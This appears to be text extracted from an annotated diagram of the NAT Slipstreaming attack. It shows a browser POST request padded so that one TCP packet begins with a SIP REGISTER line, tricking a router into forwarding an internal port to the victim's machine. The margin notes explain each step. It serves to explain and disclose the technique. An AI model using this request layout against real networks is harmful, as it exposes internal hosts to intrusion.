 POST /samy_n?1 HTTP/1.1
Host: samy.pl:5060
Connection: keep-alive
Content-Length: 2164
Cache-Control: max-age=0
Origin: http://samy.pl
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTTIT8UhYUDZTtExC
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://samy.pl/natpin/v3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _utms=1; __utms=1; _jsuid=1950228767; requests_count_v1=5; optimizelyEndUserId=oeu1500079010963r0.3444033678272591; optimizelySegments=%7B%7D; optimizelyBuckets=%7B%7D; _ga
=GA1.2.565304113.1422985047; un=sk2; ptest=650428458; __utmc=27102015; acgroupswithpersist=nada; uid=591; __utmq=1; acopendivids=nada; __utmz=27102015.1557874002.1180.175.utmcsr=t.
co|utmccn=(referral)|utmcmd=referral|utmcct=/cHbE3f5TL5; adminpwd=NTk2Zjc1MjA2NjZmNzU2ZTY0MjA0NTYxNzM3NDY1NzIyMDQ1Njc2NzIwMjMzMTIx; __utma=27102015.565304113.1422985047.1558387290.
1558825880.1187; G_ENABLED_IDPS=google
this data mostly out of our control
except bolded portions --
rest primarily controlled by browser
first packet
------WebKitFormBoundaryTTIT8UhYUDZTtExC
Content-Disposition: form-data; name="C8"
boundary size can be random length (Firefox),
detected+adjusted through automatic feedback loop
second packet
this packet is *critical* - we have control over
everything except boundary as this is POST data
we overflow this packet with padding (^_ chars)
to precisely force packet to split into two
POST DATA POST DATA POST DATA POST DATA POST DATA POST DATA POST
REGISTER sip:samy.pl;transport=TCP SIP/2.0
Via: SIP/2.0/TCP 192.168.0.107:5060;branch=I9hG4bK-d8754z-c2ac7de1b3ce90f7-1---d8754z-;rport;transport=TCP
Max-Forwards: 70
internal ip extracted via timing attack
Contact: <sip:samy@192.168.0.107:3306;rinstance=v40f3f83b335139c;transport=TCP>
To: <sip:samy@samy.pl;transport=TCP>
or webrtc ICE gathering if available
From: <sip:samy@samy.pl;transport=TCP>;tag=U7c3d519
Call-ID: aaaaaaaaaaaa0404987261061556​14bbbbbbZjQ4M2M.
CSeq: 1 REGISTER
port we want router to forward to victim
Expires: 70
Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE
Supported: replaces, norefersub, extended-refer, timer, X-cisco-serviceuri
User-Agent: samy natpinning v2
Allow-Events: presence, kpml
Content-Length: 0
POST data, controlled
by attacker
third packet
and boom goes the dynamite
this was still part of our POST data,
but our padding forced it to break into
separate packet, first TCP data bytes
being "REGISTER", valid SIP command
------WebKitFormBoundaryTTIT8UhYUDZTtExC--
end of post